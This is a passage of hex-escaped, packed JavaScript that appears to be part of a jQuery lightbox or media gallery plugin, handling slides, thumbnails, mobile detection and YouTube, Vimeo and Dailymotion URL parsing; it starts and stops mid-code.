62\x5D\x3D\x37\x54\x20\x24\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x34\x62\x5D\x28\x74\x5B\x62\x5B\x39\x5D\x5D\x29\x7D\x29\x3B\x74\x5B\x62\x5B\x36\x33\x5D\x5D\x28\x31\x66\x2C\x31\x6A\x2C\x31\x6A\x2C\x31\x6A\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x34\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x36\x34\x5D\x5D\x28\x29\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3E\x31\x29\x7B\x74\x5B\x62\x5B\x36\x35\x5D\x5D\x28\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x36\x36\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x36\x37\x5D\x5D\x28\x29\x7D\x2C\x35\x30\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x38\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x36\x38\x5D\x5D\x28\x29\x7D\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x37\x30\x5D\x29\x7D\x29\x7D\x3B\x74\x5B\x62\x5B\x37\x31\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x37\x32\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x37\x33\x5D\x29\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x34\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x62\x78\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x37\x35\x5D\x29\x3B\x35\x64\x28\x74\x5B\x62\x5B\x32\x32\x5D\x5D\x29\x3B\x74\x5B\x62\x5B\x32\x32\x5D\x5D\x3D\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x37\x35\x5D\x29\x7D\x2C\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x37\x37\x5D\x5D\x29\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x37\x38\x5D\x29\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x35\x39\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x37\x66\x3D\x62\x5B\x35\x5D\x3B\x54\x20\x37\x64\x3D\x62\x5B\x35\x5D\x3B\x54\x20\x31\x49\x3D\x30\x3B\x54\x20\x37\x65\x3D\x62\x5B\x35\x5D\x3B\x54\x20\x37\x69\x3B\x54\x20\x74\x3D\x46\x3B\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x62\x5B\x37\x39\x5D\x29\x3B\x24\x28\x62\x5B\x38\x35\x5D\x29\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x38\x31\x5D\x2C\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x32\x5D\x5D\x2B\x62\x5B\x38\x33\x5D\x29\x3B\x33\x48\x28\x31\x49\x3D\x30\x3B\x31\x49\x3C\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3B\x31\x49\x2B\x2B\x29\x7B\x37\x66\x2B\x3D\x62\x5B\x38\x36\x5D\x2B\x62\x7A\x2B\x62\x5B\x38\x37\x5D\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x38\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3E\x31\x29\x7B\x37\x64\x3D\x62\x5B\x38\x39\x5D\x2B\x62\x5B\x39\x30\x5D\x2B\x62\x5B\x39\x31\x5D\x2B\x62\x5B\x39\x32\x5D\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x33\x5D\x5D\x3D\x3D\x3D\x62\x5B\x37\x5D\x29\x7B\x37\x65\x3D\x62\x5B\x39\x34\x5D\x7D\x3B\x37\x69\x3D\x62\x5B\x39\x35\x5D\x2B\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x2B\x62\x5B\x39\x36\x5D\x2B\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x37\x5D\x5D\x2B\x62\x5B\x39\x38\x5D\x2B\x62\x5B\x39\x39\x5D\x2B\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x59\x5D\x5D\x2B\x62\x5B\x62\x41\x5D\x2B\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x66\x5D\x5D\x2B\x62\x5B\x39\x38\x5D\x2B\x62\x5B\x62\x43\x5D\x2B\x62\x5B\x62\x42\x5D\x2B\x62\x5B\x62\x4B\x5D\x2B\x62\x5B\x39\x32\x5D\x2B\x62\x5B\x62\x4C\x5D\x2B\x62\x55\x2B\x62\x5B\x62\x56\x5D\x2B\x62\x57\x2B\x62\x5B\x62\x52\x5D\x2B\x62\x5B\x62\x4E\x5D\x2B\x62\x5B\x62\x4D\x5D\x2B\x62\x5B\x39\x32\x5D\x2B\x62\x5B\x39\x32\x5D\x2B\x62\x5B\x39\x32\x5D\x2B\x62\x5B\x62\x4F\x5D\x2B\x37\x66\x2B\x62\x5B\x39\x32\x5D\x2B\x62\x5B\x62\x50\x5D\x2B\x62\x5B\x39\x32\x5D\x2B\x37\x64\x2B\x37\x65\x2B\x62\x5B\x39\x32\x5D\x2B\x62\x5B\x39\x32\x5D\x3B\x24\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x37\x69\x29\x3B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x3D\x24\x28\x62\x5B\x36\x42\x5D\x29\x3B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x3D\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x64\x31\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x45\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x64\x34\x5D\x29\x3B\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x35\x50\x5D\x5D\x3D\x62\x5B\x31\x5D\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x64\x35\x5D\x29\x7D\x3B\x74\x5B\x62\x5B\x37\x6A\x5D\x5D\x28\x29\x3B\x24\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x63\x5A\x5D\x2C\x55\x28\x29\x7B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x37\x6A\x5D\x5D\x28\x29\x7D\x2C\x31\x59\x29\x7D\x29\x3B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x46\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x4F\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x63\x56\x5D\x29\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x63\x55\x5D\x29\x3B\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x3D\x30\x7D\x3B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x35\x50\x5D\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x36\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3E\x31\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x6E\x5D\x29\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x63\x57\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x63\x59\x5D\x29\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x54\x20\x36\x4E\x3D\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x64\x37\x5D\x29\x3B\x36\x4E\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x64\x66\x5D\x2C\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x64\x68\x5D\x5D\x29\x3B\x36\x4E\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x38\x31\x5D\x2C\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x2B\x62\x5B\x38\x33\x5D\x29\x7D\x3B\x31\x4C\x28\x55\x28\x29\x7B\x24\x28\x62\x5B\x38\x35\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x39\x6C\x5D\x29\x7D\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x39\x6D\x5D\x29\x7D\x2C\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x32\x5D\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x4C\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x72\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x62\x5B\x64\x6A\x5D\x29\x7D\x3B\x46\x5B\x62\x5B\x39\x74\x5D\x5D\x3D\x24\x28\x31\x70\x29\x5B\x62\x5B\x33\x4D\x5D\x5D\x28\x29\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x37\x6A\x5D\x5D\x3D\x55\x28\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x66\x5D\x5D\x21\x3D\x3D\x62\x5B\x34\x5D\x29\x7B\x54\x20\x37\x6F\x3D\x24\x28\x31\x70\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x3B\x54\x20\x38\x79\x3D\x28\x37\x6F\x2D\x33\x4E\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x66\x5D\x5D\x2C\x31\x30\x29\x29\x2F\x32\x3B\x54\x20\x37\x6E\x3D\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x3B\x4B\x28\x37\x6F\x3E\x3D\x33\x4E\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x66\x5D\x5D\x2C\x31\x30\x29\x29\x7B\x37\x6E\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x38\x77\x5D\x2C\x38\x79\x2B\x62\x5B\x32\x4C\x5D\x29\x7D\x31\x67\x7B\x37\x6E\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x38\x77\x5D\x2C\x62\x5B\x64\x61\x5D\x29\x7D\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x32\x4D\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x37\x5A\x3D\x55\x28\x29\x7B\x54\x20\x37\x6B\x3D\x5B\x62\x5B\x36\x58\x5D\x2C\x62\x5B\x64\x62\x5D\x2C\x62\x5B\x64\x63\x5D\x2C\x62\x5B\x63\x41\x5D\x2C\x62\x5B\x63\x7A\x5D\x2C\x62\x5B\x63\x42\x5D\x5D\x3B\x54\x20\x33\x6C\x3D\x31\x51\x5B\x62\x5B\x32\x35\x5D\x5D\x3B\x54\x20\x31\x49\x3D\x30\x3B\x33\x48\x28\x31\x49\x3D\x30\x3B\x31\x49\x3C\x37\x6B\x5B\x62\x5B\x31\x37\x5D\x5D\x3B\x31\x49\x2B\x2B\x29\x7B\x4B\x28\x37\x6B\x5B\x31\x49\x5D\x37\x59\x20\x33\x6C\x5B\x62\x5B\x35\x47\x5D\x5D\x29\x7B\x31\x77\x20\x31\x6E\x7D\x7D\x7D\x3B\x4B\x28\x37\x5A\x28\x29\x29\x7B\x31\x77\x20\x31\x6E\x7D\x3B\x31\x77\x20\x31\x6A\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x34\x4A\x5D\x5D\x3D\x55\x28\x32\x4A\x2C\x31\x66\x29\x7B\x54\x20\x32\x78\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x32\x78\x3D\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x33\x41\x5D\x5D\x7D\x31\x67\x7B\x32\x78\x3D\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x37\x73\x5D\x29\x7D\x3B\x4B\x28\x21\x32\x4A\x29\x7B\x4B\x28\x32\x78\x29\x7B\x31\x77\x7B\x63\x78\x3A\x31\x6E\x7D\x7D\x31\x67\x7B\x33\x67\x5B\x62\x5B\x33\x7A\x5D\x5D\x28\x62\x5B\x63\x74\x5D\x2B\x28\x31\x66\x2B\x31\x29\x2B\x62\x5B\x63\x73\x5D\x29\x3B\x31\x77\x20\x31\x6A\x7D\x7D\x3B\x54\x20\x37\x62\x3D\x32\x4A\x5B\x62\x5B\x35\x67\x5D\x5D\x28\x2F\x5C\x2F\x5C\x2F\x28\x3F\x3A\x35\x46\x5C\x2E\x29\x3F\x63\x75\x28\x3F\x3A\x5C\x2E\x62\x65\x7C\x62\x65\x5C\x2E\x36\x6F\x29\x5C\x2F\x28\x3F\x3A\x63\x76\x5C\x3F\x76\x3D\x7C\x63\x77\x5C\x2F\x29\x3F\x28\x5B\x61\x2D\x63\x45\x2D\x39\x5C\x2D\x5C\x37\x6C\x5C\x25\x5D\x2B\x29\x2F\x69\x29\x3B\x54\x20\x36\x53\x3D\x32\x4A\x5B\x62\x5B\x35\x67\x5D\x5D\x28\x2F\x5C\x2F\x5C\x2F\x28\x3F\x3A\x35\x46\x5C\x2E\x29\x3F\x37\x55\x2E\x36\x6F\x5C\x2F\x28\x5B\x30\x2D\x39\x61\x2D\x7A\x5C\x2D\x37\x6C\x5D\x2B\x29\x2F\x69\x29\x3B\x54\x20\x36\x54\x3D\x32\x4A\x5B\x62\x5B\x35\x67\x5D\x5D\x28\x2F\x5C\x2F\x5C\x2F\x28\x3F\x3A\x35\x46\x5C\x2E\x29\x3F\x63\x46\x2E\x63\x4F\x5C\x2F\x28\x5B\x30\x2D\x39\x61\x2D\x7A\x5C\x2D\x37\x6C\x5D\x2B\x29\x2F\x69\x29\x3B\x54\x20\x36\x52\x3D\x32\x4A\x5B\x62\x5B\x35\x67\x5D\x5D\x28\x2F\x5C\x2F\x5C\x2F\x28\x3F\x3A\x35\x46\x5C\x2E\x29\x3F\x28\x3F\x3A\x38\x69\x5C\x2E\x36\x6F\x7C\x63\x51\x5C\x2E\x63\x52\x29\x5C\x2F\x28\x3F\x3A\x63\x4D\x5C\x2E\x63\x4C\x5C\x3F\x29\x28\x2E\x2A\x29\x2F\x69\x29\x3B\x4B\x28\x37\x62\x29\x7B\x31\x77\x7B\x62\x77\x3A\x37\x62\x7D\x7D\x31\x67\x7B\x4B\x28\x36\x53\x29\x7B\x31\x77\x7B\x37\x55\x3A\x36\x53\x7D\x7D\x31\x67\x7B\x4B\x28\x36\x54\x29\x7B\x31\x77\x7B\x63\x4B\x3A\x36\x54\x7D\x7D\x31\x67\x7B\x4B\x28\x36\x52\x29\x7B\x31\x77\x7B\x38\x69\x3A\x36\x52\x7D\x7D\x7D\x7D\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x37\x31\x5D\x5D\x3D\x55\x28\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x37\x31\x5D\x5D\x29\x7B\x24\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x61\x74\x5D\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x62\x5B\x61\x75\x5D\x2B\x28\x33\x4E\x28\x46\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x31\x30\x29\x2B\x31\x29\x2B\x62\x5B\x61\x76\x5D\x2B\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x2B\x62\x5B\x61\x72\x5D\x2B\x61\x71\x2B\x62\x5B\x61\x6D\x5D\x29\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x5A\x5D\x5D\x3D\x55\x28\x31\x66\x29\x7B\x54\x20\x32\x65\x3D\x31\x55\x3B\x54\x20\x33\x74\x3B\x54\x20\x33\x73\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x38\x67\x5D\x5D\x29\x7B\x33\x74\x3D\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x38\x67\x5D\x5D\x7D\x31\x67\x7B\x32\x65\x3D\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x61\x6E\x5D\x5D\x7D\x7D\x31\x67\x7B\x33\x73\x3D\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x3B\x4B\x28\x33\x73\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x38\x66\x5D\x29\x29\x7B\x33\x74\x3D\x33\x73\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x38\x66\x5D\x29\x7D\x31\x67\x7B\x32\x65\x3D\x33\x73\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x61\x6F\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x61\x70\x5D\x5D\x26\x26\x21\x32\x65\x29\x7B\x32\x65\x3D\x33\x73\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x38\x63\x5D\x29\x7C\x7C\x33\x73\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x41\x5D\x29\x5B\x62\x5B\x61\x77\x5D\x5D\x28\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x61\x78\x5D\x29\x7D\x7D\x7D\x3B\x4B\x28\x21\x33\x74\x29\x7B\x4B\x28\x37\x4C\x20\x32\x65\x21\x3D\x3D\x62\x5B\x31\x35\x5D\x26\x26\x32\x65\x21\x3D\x3D\x31\x55\x29\x7B\x54\x20\x34\x70\x3D\x32\x65\x5B\x62\x5B\x38\x6F\x5D\x5D\x28\x30\x2C\x31\x29\x3B\x4B\x28\x34\x70\x3D\x3D\x3D\x62\x5B\x39\x79\x5D\x7C\x7C\x34\x70\x3D\x3D\x3D\x62\x5B\x39\x54\x5D\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x61\x45\x5D\x5D\x26\x26\x21\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x32\x65\x3D\x33\x73\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x32\x65\x29\x5B\x62\x5B\x33\x41\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x32\x65\x3D\x24\x28\x32\x65\x29\x5B\x62\x5B\x33\x41\x5D\x5D\x28\x29\x7D\x7D\x7D\x31\x67\x7B\x32\x65\x3D\x62\x5B\x35\x5D\x7D\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x33\x5D\x5D\x3D\x3D\x3D\x62\x5B\x37\x5D\x29\x7B\x4B\x28\x33\x74\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x33\x5D\x5D\x29\x5B\x62\x5B\x38\x65\x5D\x5D\x28\x33\x74\x29\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x33\x5D\x5D\x29\x5B\x62\x5B\x33\x41\x5D\x5D\x28\x32\x65\x29\x7D\x7D\x31\x67\x7B\x4B\x28\x33\x74\x29\x7B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x38\x65\x5D\x5D\x28\x33\x74\x29\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x32\x65\x29\x7D\x7D\x3B\x4B\x28\x37\x4C\x20\x32\x65\x21\x3D\x3D\x62\x5B\x31\x35\x5D\x26\x26\x32\x65\x21\x3D\x3D\x31\x55\x29\x7B\x4B\x28\x32\x65\x3D\x3D\x3D\x62\x5B\x35\x5D\x29\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x33\x5D\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x39\x77\x5D\x29\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x33\x5D\x5D\x29\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x39\x77\x5D\x29\x7D\x7D\x3B\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x34\x5D\x5D\x28\x62\x5B\x61\x7A\x5D\x2C\x5B\x31\x66\x5D\x29\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x38\x5D\x5D\x3D\x55\x28\x31\x66\x29\x7B\x54\x20\x31\x49\x3D\x31\x3B\x54\x20\x32\x54\x3D\x31\x3B\x33\x48\x28\x31\x49\x3D\x31\x3B\x31\x49\x3C\x3D\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x38\x5D\x5D\x3B\x31\x49\x2B\x2B\x29\x7B\x4B\x28\x31\x49\x3E\x3D\x46\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x2D\x31\x66\x29\x7B\x33\x58\x7D\x3B\x46\x5B\x62\x5B\x35\x6A\x5D\x5D\x28\x31\x66\x2B\x31\x49\x2C\x31\x6A\x2C\x30\x29\x7D\x3B\x33\x48\x28\x32\x54\x3D\x31\x3B\x32\x54\x3C\x3D\x46\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x38\x5D\x5D\x3B\x32\x54\x2B\x2B\x29\x7B\x4B\x28\x31\x66\x2D\x32\x54\x3C\x30\x29\x7B\x33\x58\x7D\x3B\x46\x5B\x62\x5B\x35\x6A\x5D\x5D\x28\x31\x66\x2D\x32\x54\x2C\x31\x6A\x2C\x30\x29\x7D\x7D\x3B\x31\x4A\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x35\x6A\x5D\x5D\x3D\x55\x28\x31\x66\x2C\x38\x4B\x2C\x33\x53\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x34\x52\x3D\x31\x6A\x3B\x54\x20\x34\x50\x3B\x54\x20\x31\x4E\x3B\x54\x20\x35\x77\x3B\x54\x20\x35\x6E\x3B\x54\x20\x34\x55\x3B\x54\x20\x32\x79\x3B\x54\x20\x37\x61\x3D\x55\x28\x34\x53\x29\x7B\x54\x20\x35\x48\x3D\x5B\x5D\x3B\x54\x20\x36\x56\x3D\x5B\x5D\x3B\x33\x48\x28\x54\x20\x31\x49\x3D\x30\x3B\x31\x49\x3C\x34\x53\x5B\x62\x5B\x31\x37\x5D\x5D\x3B\x31\x49\x2B\x2B\x29\x7B\x54\x20\x34\x58\x3D\x34\x53\x5B\x31\x49\x5D\x5B\x62\x5B\x34\x36\x5D\x5D\x28\x62\x5B\x39\x36\x5D\x29\x3B\x4B\x28\x34\x58\x5B\x30\x5D\x3D\x3D\x3D\x62\x5B\x35\x5D\x29\x7B\x34\x58\x5B\x62\x5B\x61\x6C\x5D\x5D\x28\x30\x2C\x31\x29\x7D\x3B\x36\x56\x5B\x62\x5B\x34\x51\x5D\x5D\x28\x34\x58\x5B\x30\x5D\x29\x3B\x35\x48\x5B\x62\x5B\x34\x51\x5D\x5D\x28\x34\x58\x5B\x31\x5D\x29\x7D\x3B\x54\x20\x39\x6A\x3D\x24\x28\x31\x70\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x3B\x33\x48\x28\x54\x20\x32\x54\x3D\x30\x3B\x32\x54\x3C\x35\x48\x5B\x62\x5B\x31\x37\x5D\x5D\x3B\x32\x54\x2B\x2B\x29\x7B\x4B\x28\x33\x4E\x28\x35\x48\x5B\x32\x54\x5D\x2C\x31\x30\x29\x3E\x39\x6A\x29\x7B\x31\x4E\x3D\x36\x56\x5B\x32\x54\x5D\x3B\x33\x58\x7D\x7D\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x39\x67\x5D\x5D\x29\x7B\x34\x52\x3D\x31\x6E\x3B\x35\x77\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x39\x67\x5D\x5D\x7D\x3B\x32\x79\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x33\x41\x5D\x5D\x3B\x31\x4E\x3D\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x66\x5D\x5B\x62\x5B\x33\x75\x5D\x5D\x3B\x4B\x28\x74\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\